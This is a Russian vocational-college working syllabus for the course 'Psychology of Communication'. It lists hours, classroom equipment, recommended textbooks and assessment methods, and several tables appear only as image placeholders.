#### **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Психология общения

наименование дисииплины

#### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Психология общения» принадлежит к общему гуманитарному и социально-экономическому учебному циклу.



#### 1.2. Цель и планируемые результаты освоения дисциплины:



# **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 52 часов.

### **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>5</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## **2.2. Тематические план и содержание учебной дисциплины «Психология общения»**





### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета социально-экономических дисциплин.

Оборудование учебного кабинета:

- стол учительский 4 шт;
- парты ученические 12 шт;
- стул учительский 2 шт;
- кресло 2 шт;
- стенды 7 шт;
- доска 1 шт;
- стеллаж 3 шт.

Технические средства обучения:

- компьютер 1 шт.;
- проектор 1 шт;
- экран 1 шт.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Психология общения. Практикум по психологии : учеб. пособие / Н.С. Ефимова. — М. : ИД «ФОРУМ» : ИНФРА-М, 2022. — 192 с. — (Среднее профессиональное образование). - Режим доступа: https://znanium.com/catalog/product/1824952

2. Кошевая И. П. Профессиональная этика и психология делового общения : учеб. пособие / И.П. Кошевая, А.А. Канке. — М. : ИД «ФОРУМ» : ИНФРА-М, 2022. — 304 с. — (Среднее профессиональное образование). - Режим доступа: <https://znanium.com/catalog/product/1817807>

3. Жарова М.Н. Психология общения – М.: ОИЦ «Академия», 2018. Дополнительные источники:

1.Кузнецова, М. А. Психология общения : учебное пособие для СПО / М. А. Кузнецова. - Москва: РГУП, 2019. - 167 с. - ISBN 978-5-93916-811-3. - Текст : электронный. - URL: https://znanium.com/catalog/product/1192174

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2011-2022)

## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.







### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

